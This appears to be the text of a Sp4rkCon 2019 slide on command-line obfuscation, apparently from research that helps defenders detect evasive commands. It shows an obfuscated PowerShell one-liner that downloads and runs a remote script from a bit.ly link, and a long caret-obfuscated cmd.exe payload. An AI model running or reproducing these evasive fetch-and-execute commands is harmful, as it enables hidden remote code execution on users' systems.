 Get-History | ? { $_.CommandLine -match 'Invoke-Yoda' }
Sp4rkCon 2019
ls sl*;SI Variable:XQ (.(Get-Variable E*ext).Value.InvokeCommand.(((Get-Variable
E*ext).Value.InvokeCommand|Get-Member|?{$_.Name-clike'*dl*ts'}).Name).Invoke(
'Ne*ct')Net.WebClient);SI Variable:P08 'https://bit.ly/invoke-yoda';&(((Get-
Variable E*ext).Value.InvokeCommand|%{(Get-Variable _ -Val).(((Get-Variable
E*ext).Value.InvokeCommand|Get-Member|?{$_.Name-clike'*w*o*k'}).Name).Invoke((
Variable XQ -Va).((((Variable XQ -Va)|Get-Member)|?{$_.Name-clike'*nl*g'}).Name
).Invoke((Variable P08 -ValueOn))+';Invoke-Yoda')}))
Invoke-CradleCrafter
Invoke-DOSfuscation
^C%cOmmonpROgRAmw6432:~ 20, 1%%alLUSersPrOFilE:~ +10, 1%, ,, ^/^v^ , , /r " , ,(S^ET ^ M^H=^s^m^IP^iV0N%E/*^Y;u^{v'y^-C^e^dnQ^p}b:^$^k^Wx^w?^Go^Xc^&^OS^+lg^)^M.t^r^(^8^_^h^|a^
)&& , , F^oR,, %^k , ,^IN , ( ^ ^+4^4^, 0 ^, ^+5^7^ ^ ^,^ ^ ^-0 ,^ ,^,^ ^ ^ ^, ^ , ^ +4^4^ ^ ,^ , ^ ^ ,^+1^1^ ^ ,^ ,^ ,+1^3^ ^, ^ ^, , ^,^, ^+^42 ^,^ ,^ ,^ ,,^ ^+2^ ^
^, ^ +^57,^ ^ ,, ^ , ^ ,^ ^ ^+5^ ^, ,^,^ ^, ^ ^,56, ,^ ^,^ ^ +50^ , ^+4^, 5^6 ,^ ^ , ^ , ^+^2^7 ^ ^,^ ^ ^,,, ^ ^ ,+^4^4 ,^,^ , ,, ^ 21,^ +28^ ^, +3^5 ^ ,^, ,^
^ 38^, ^ 24 , ^,^ ^ ^,^+^5^7^ ^,+51^,^, ,^ , ^, ^ +^48^ ^,,^ , ,,^ ^51^ ^,^, , ^ , ^,+36, 2^1 ^,^ ,^ ^,^ 4^9^ , ^ ^ , ,^ 1^9 ^ ,^ ^ , ,^ ,^, ^+5, ^56^,^ ^ ^, , +5^0^ ^ ,^
^ ^,^ , ^+4 ^,^ ^ ^+^56, , , ^2^7 ^, ^,^ ^, ,^ ,^ ^ ^4^4^ ,^ 21 ^,^,, +^5^7^ ^,, ^, ^+9 ^ ^,^ ,^ ^ ^ ^,^, ,^ 1^1^ ^,^ ,, ,^ ^, ^ 21 , ^, , 32^ ^,^ ^+4^9^ ^,^ ,
, ^+46^ ,^ ^4^8, ^, ^,^ ^, ,+5^ , ^,^,^ ^ 5^6^ ^, ^ ,^ ^,^, , ^+44^ ^, ^ +14^ ^,^ ^, ^ ^,+^21 ^ ^ ^, ,, ^ +4^8^ ^,,^ ^ ^ , ^, ^ ^, 2 ^ ^, ^ 23^ ^,, ^, 1^6,,^ ^ ^, ^ 3^7^
,^,^ , ^ ^ ^, ,+^3^0^,^ +21 , ^+20 , ^ 3^7, , ^, +1, ^ ^,, ^ +1 ^ ^,^,^ ^ ^ ^,^ ^56 ^ ,^,^ ^ ,^ ^ ^+2^3 ^ ,^ ^ ^22^ ^ ,4^8 , ^+5^1,^ ^ ^, ^, ^ 51^ ^ ,5^1,^ 3^6^ ,^ ^
^+^2^1^ ,^ ^49,^+19^ , ^ ,^,^,,^ 5 , ^ ^+56^ ^ ^, ^ +5^0,,, , ^ ,^ 4 , , ,, ^ ^, +^56 , ^+27, ^ ^ ^44^, ^ , ^ ,^ ^ ,^,^ +21^ , ^ 57,^ 9,, ^, ^ ^ +11,^ 2^1 , ^ +^32 ,^ ^ +^49
^ ,^ ^ ^ ^,^ ^ ^ ,+46, ,^ ^, ^ ^48, ^5^ ^, ^ , ^ ^ ^,+56 , +44^,^ ^ ^1^4^,^ ^ ^2^1^ ^, ^ , , ^48^ , ^ ^2,^ ^,^ ^,,^ ^,^2^3^,^ ^ ^ ^16^ ,^ ^,,^ ^ ,^ , +^37 ^, ^+^30,^,^ ^ ,
^+21,, ^, ^ ^2^0^ ^ ,^+^37^, ^ +^1^ ^,^ ^ ^ , ^, ^ ,^ ^ , +^1 ^ ^, ,,^+^5^6^ , ,^ ,^ 2^3 ^ ,^ ^+22^ , ^55^, ^ ^,^ ^ ,^ ^ ^+36^, ^ , ,^ ^ ^+^21 ^, ^ +4^9 ^,^ 19,^ ^ ,,, ,
^+4^7^,^ +21 ^ ^ ^, ^ ,^ ^ ^,^ ^ ,^ ^ ^, ^ 1 ^ ^, ^27 ^ , +^2^1,^ ^,^ ^ , ,^ ^,^ ^50 ,^ ^+^5^5 ^, ^ 3^4 , ,^, +^1^5^ ^ ^ ^,^ ^ ,^,,^ ^,^+29^ ,^ ^,^ ^, ^ , ^ ^,^ ^5^3^ ,^, ,,
^ ,+^48 ,^,^, ,^,^ ^7 ^, ,, 5^6 ,+1^ ^ ,^ ^ 21^ ^ ,^,,^ ^ 1^9 ^, ,, ^,^ ,+^3^9^ ^,^ ^ ,^ ^,4^4 ^ ^,,, , ^ ^, 4,+30^ , ^2^1, , ^ ,+^1^7,^ ^ 11 ^ , +^2^2,, ^ ^,^ ^ , ^ ,^ ^ 44^
, +^11 ^, ^, ^ ^,,^ , +^49 ^, ^ ^ ^+0^, ^1^7^ ^ ^ ,^, ,^ +2^6^ ,^ ^+4^6 ^ ,^48^,^ 7^, ^56^ ^ ^ , ,^,^ ^ ^, ^,^ ^1^, ^+2^1^, 4^6^ ^ , ^ ^+^48^ ^ ^,2 ^ , +^23^ ^,, ^,^+^1^6^,
^ ,, ^37, 3^0^ , ,^ , , ^ ,+2^1 ^,^ ^,^ ^, ^, ^ ,^ +5^1 , ^, ,^ +17^, , , ^ ^,^,+7 ^ ^ ,^ +2^1 ^ ,^ ^+^1^1^ ,,^ ^ , ^+39,^ ^ +^49 ,^ ^,^, ^ ^, ^ ^, ^+17 ^ ^, ^ ^46, ^+7^ ,
^, ,,^ , ^21 ^,4^9 ^ ,^ ^,, 4^8 ,^,^ ^, ^ ^ ^+^3^1 ^,^ ^ ^ ^21^ ,^,^,+2^7 ^, 2^0 ,^ ,,^ ^ ^ ,^ ^ ^ ,^ ^+44 ,^4 ^ ,, ,^ ^, , ^ ^2^1 ^ ^ , ^ ,^, , , ^ 23^ ^,^,,^ ^ , , ^
^+49^ ,^ ^ 4^6, ,^ ,^, ,^+1^3 ^ ,^ ^ , ,^ ^ ^ ^4^2^,^, ^, ^ ^,,+^2 ^ ^,+^5^7^ ,5 ,,^ ^,^ ^ , ^ ,^ +^5^6^ ,^ , , ^50 ^, +4^ ^ ^ ^, 56^ ^, , , ^+^27^ ^ , +4^4^ ^, ^
+21^ , , ^, ^2^8^ ,^ ,^,3^5^ ,^ ^, , ^+^3^ ^, ^ , ^ , ^6^, ^+52 ,^ ^,, +^5^7 ^ ^ ^, ^ ^ , ^, +1^7^ ,^ ^ ^,^ ,54^ ,^ ,^ ,^, , ^ ^49^ ^ , ^,^, , ^,^+^4^9 ,^25 ^ ^
^,^ ^, ^, -^0 ,+2^8 , ^, ^ ^, ,^,^ ^ ^ 10^, ^ ,^ ^ ,, ^, ^+10^ ^ ,^ 27^ ^ ^ ^, ^ ^ ^,^ ^ , , , ^ ^4^ , ^ ^ +^4^9 ^ ,48 ^ ^,^+4^4^,^,,^ +^1^8^ , ,,^ , ^,^ ^ 10^ ^, ^+4^ ^,^
^,,+23^ , ^ , ,^ ^ ^,^, ^1^6 ^, ^ ^, ^ ^ ^, +37,+^3^0^,,^ ^ ^ ^,^ ^ ^ ^+21 ^ ^ ^, ^ 1^9^ ^, ^ +^1^8,3^7^ ^ ^,^22^ ^ ^, , ^, ^56 ^, , ^, ^ ^ +1^7 ,^ 13 ^ ^, 40 ,5^1^ ^,^
^51 ^, ,^, ^,^ ^,+^5^1 ,^ ^ ^ ^,^,^, ^ ^,^ ^ ^+36 , , ^, ^,^ ,^ +2^1 ^,^ ^,^ ^,^ ,, ^ ^ ^+49 ,^ ,^ ,^1^9^ ,^ ^, ^,^ ^ ,^ , ^ ^5 ^,^,^ ,^ , ^,56 ^,^, ^ ^,^,^ ^
^, ^5^0^ ^ ^ ,^4^,5^6 ^ ^ ^, ,^,^ ^, ^, ^ 2^7^ , ^ ^ ^44^,^ ,, ^ ,^ ^, ^ +2^1^ ^,^ ^ +57^,^ ^ +^9,^+1^1^ ^ ^ ^,^ , ^ ,^ ^ 2^1,^ 32 ,^ 4^9,^+^4^6 ^,^4^8^ ,,^,, ^, 5^ ^ ,
56, ^+4^4 ^, ^ ^1^4 ,21 , ^ +^48^ ^ ^ , ^,^,^ ^ 2 ^, 23 ^ ^,^ ^ +16 , ^37^ , ^, ,^ ^,^ ,^ ^ ^3^0^ ,^ 21^ ,,,^ ,^ ^, 20 , , ^ , ^37 ^, 1 ^ ^ ,+^1 ,^ 56^ ^, , ^,^,^,
^+^23,^, ^,^, ^ ^,+^22 ^ ,^ +5^5^,^ ^+^8^, ^ ^ ^, ^ ^,^ , ^ ^ ^, 1^5, ,^,^ , ,^ +^5^1 ^ ^,^ ^ 36^,^ ^ ^ , ^ ,^ ^ ^ ^+21 ^ , ,^ ^,^ 49 ^ ,^ ^ ^+1^9 ^, +5^ ^, ^, ^ ^, ^ ^56
, 50 ^ , ^,^ ^ ^, ^+^4 ^ ^, +56^ ^,^ ^,, 2^7 ,, ^, ^, ,^+^44, +21 ,,^ ^ , ^+^57 ^, +53 ^ ^,,, +^57^ ,^ ^ ^19, ^ ,^ ^ , ^ ,^ ^,^5,^+^56^,^ +^4^4^ ^ , ^ ^ +46^ ^ , ,,,^
^ ^, ^ +4^8^,^ ^ +^5^1^ ^ ,^ ^ ^ ^+^51 , 51^ ,^ ^,^ ^ ^ ^,^ +^3^6^ ^ ^ , ^ ^+^21^ ^,^ ^+49^, 1^9^ ^ ,^ ,, ^ ^,^ ^ ^ ^,^ 5^,56^ ^, +50 ^ , ^+4 ^, , ^, ^ ^+^5^6^ , ^27,^ ^+4^4^
^,^ ^21^ , ,^,+^5^7 , ^, ,^ ^,^ ^ ^,^9 ^ ,+^11 , ,^ ^,^, ^ , ^21,^ ^+^3^2 ^ ,^ , ^ ^ , ,,^4^9^ ,^ 4^6 ,^ 4^8^ , ^ ^ ,,^, ^,^ +5 ^ ^,^, ^ , ,^ ,^ ^5^6^ ,^,^ , ^+4^4
, ^ ^ ^14^ ,^21^ , ,^ ,^ ^ +48 ^, ^ ,, 2^ ,^ ^ ^,^, +2^3,, ^, ^ , ^, +16^ ,^ ^ ^,^,^3^7 ^ ^ ^,+^30 ^ ^ ,21 ,^ ^+2^0 ^, , ^ ^, 37 , ^,,^ ^, ^, ^ ^ 1 , 1 , ^ ^ +56^
,^+^2^3 ^ ,^ ^ 2^2 ^ , ^ ^, ^ , ^ ^ ^+^5^5^ ^ ,^ ^, ^ ^,, , ^+36^ ^,21 ,^ ^ , , ^49^ ^ , ^,,^ +19 ,^ 47^ ^,^ ^ ^+^21 ^ ,^1^ ^ ^ ^, ^, ^, ^ +2^7^,^ ^, , ^2^1, ^,^ ,^,^
^ , ^ 5^0^, ^ +55 ^ , ^3^4 ^ ^ ,^ ^15^ ,^, ^, 29 ^ ^,^+53 ^ ^ ^,^,,^ ^ ^,^,48^ ^, +^7^ ^ ,, ^ ,^ ^+56,1^,,^,^ ^,^ ^ ^,^ +21^,^ 19^,^ 3^9,+44 , ^ +^4 ,^ ^ ^, ^ ^ , ^ ,^ , ^ +^30
, ^ ,^,^ , ^ ^ ^,^2^1 ,,, , ^, ^ 17^,^ 11,^ ,^ ^ ^ ^, ^ ^ ^, ^,^3^3^,^ ^, ^ ^ , +1^1^ ,^3^7, +11 ^ ^ ^,^ ^, ,^ +^30 , ^ ^, ^ , , ^, ^ ^ +1^7^ ^, ^ ^,^,^ ^ ^,^ ^ ^
,^+2^6^ ^,^ ^ ^+4^6 , ^ 48 ^ ,, ^ ,, ^ ^, ^ +^7 ^ ^ , 56^ , 1 ^ , ,, ^ 2^1^ ^ ^ ,^+^46 ^, ,^, ,, ^ ^+^4^8^, ^,, ^ ^,,2^,, ^ ,23 ^ ^,^ ^,^ ,^ 16,^ ^ ^ ^,,^ ^ , ^,^ ^+37, ^ ^30
^ ,^+^2^1^, ^ ^ ,,^51 , +5^1, ,,^ +^5 ^, ^ ^+5^6 ,^ ^ ^+5^0, ^, ^ , ,^, ^ 4 ^, +56 ^,+^2^7^, ^+^4^4 ^,^ ,,^ ^ 21 ,^ 5^7^ ^ ^ ^,^ +^38 , , ^ ,2^4 ^,5^7, , ,^ ^ +1^9^ ^ ,, ,^
^ ^,^, ^ ^5 ^,^ ^ 56 , ^,^ ,^+46 ^, ^, ^,,^ , ^ 4^8^,^ ^ ^,,^,^, 51^,^ ^,,^ ,^, ^ 51^,^, , ^ 51 ^,^ 5^1 ^,^ ^+^5^ ,,^ , ^ , ^,^ ^ ^+56^ ,^ ^+^50 ^ ^,^4 ^ , ^ 5^6
^, ^27^ , ,^, ^ ,, 4^4 , ^ ,^ , +2^1^ ^ , ^5^7^ ,^ ^ ,^,^ +38 ^, ^ ^24^ , ^, ^ ^ ^,^ , ^,5^7 ^ ^, ^ 19^ , ^ ^,^ ^ ^ ^,^ ,^ ^,^ ^5 ,^ ^ ^ ,^ ^ , ^+^56^ ^ ^,,,,^ ^ ^,
^ +46,,^ ,^, ^,^ ^+5^5 ^ ,^ ^ ^ +^36^, +21 ^ ^, ^,^ ^,^ ^,^ , +4^9^, ^,, ^ ,^ ^ , +^19^ ^,^ ^,^,^47 , +^21, ^ ^,^ ^ , ^ ^,, ^ ^ 1 ,^ ^ 2^7 , ^ ^,^, 21^ ,^ ^, ,^ ,,
^ ^ 50^ ,^ ^46^ ^ ^ ,^+5^5 , ^,^, ^+^3^4 ^ ,^15^ ,, , ,^ ^ , 29 ^ ^,^5^3 , ^ ,^ ,,^ ^ ^,^ ^ ^ 4^8 , ,^ ^, ^ ,^ ,^+7, ^ +5^6 , ^ ^+1 ^,^+2^1 ^, ^ ,^ ^ ^,^ ^1^9,^ ^ ,^ , ,,^
^ ^39^,,,^ ^+4^4 , ,^ ^ , ,^ , ^4, ^, ,^,^ ,+^3^0 ,^ ^, , 21, 17^ ^ ^ ,^ ^ ^1^1^ ^,^ ^2^3^ ^,^ ^+^4^4 ,11 ^ ^,^+^45 ^ ^,^ +1^7 ^ ^ , ^ , ^ ^ ^, , ,^ 26^ ^,^ 4^6 , , ^
, , ^ , 48,^ ^, ^ ,^ ,^ ^ ^ ^,^ ^7 , 56^ ^, ^ ^1,^+2^1 ^ ,^ ^, ^ ^ ^,^+46 ,,^ ^,^ ^ ^4^8 ^,^ ^, ^ , ,^ , ^ 2^ ^ ^,^,, +^23 ^,^ ^ ^+16 ,^ , ^, +^3^7^ ^ ^, 30, 21 ,^
^ ^+51^ ^ , ^,, ,^ ^ , ^+^51^ ^ ,5 ,^ ^+56,^ ^ 50 ^, ,, ^ ,^,4^ ^ ,^ ,^, ^ ^, ^,^ ^56 ^,^ ^ ,^,^ ^ +27, , ,4^4^ , ^ +21 ^,^,,^ ^ ,^ ^,^ ^ 57 ^ , 3 ^ ^,^ 6 ^ ,^,^ ,^ ^
^,,^ ^+^52 ,^ ,^ , ^ ^+57^ ^ , ^, ^ ^,^ ^ ^ ^19 ^, ^+^5 ^ , ^+56 ^, ^ , ^ , , ^ , +4^4 ^,^1^4^,^ , ^ , , ^ , ^2^1^ ^ , , ,+4^1^,^ 23 ^,^ ^ +46 ,^ +46^ ,^ 4^3 ,,^ , ^
^1^7^ ,^ , ,^ , ^ ^, +1^3^ ^ , ^ , ^ , , ^ , +2,, ^ ,^ ^ ^,^ ^,^+^23 ^ ,+16^ ,^ ^ ,^ ^,^37, 30 ^ , 21 ^ ^, ,^,^ ^ , ^ , 19 ^ ,^ +12 , ^ ^ ^+^3^7^ ^ ^, ^ ^,^ ^ ,2^2 ,+^5^6^,
17 ,, ^, ^46,^ ^, ^, ^ ^,^ ^ , ^ +2^6 ^,46^ ^ ^,^ ,^ , ^, , 46^, ^ +^59 ^ ),, ^d^o (s^ET ^By^Y=!^By^Y!!M^H:~ %^k, 1!)& , , ^i^F , %^k,, ^e^Qu , +5^9 , ,
%aLlUserSPROFiLE:~ -11, 1%^O%sYStEMrOOT:~ 8,-1%%TemP:~ 5, +1%%TmP:~6, 1%%comMONprOgRaMfiles:~ -1%^H^E%loCAlaPpdATA:~-1%%COmmONProgrAmFilES(x86):~-22, -21% ; ; " ; !^By^Y:*^ByY^!=!"
;"
 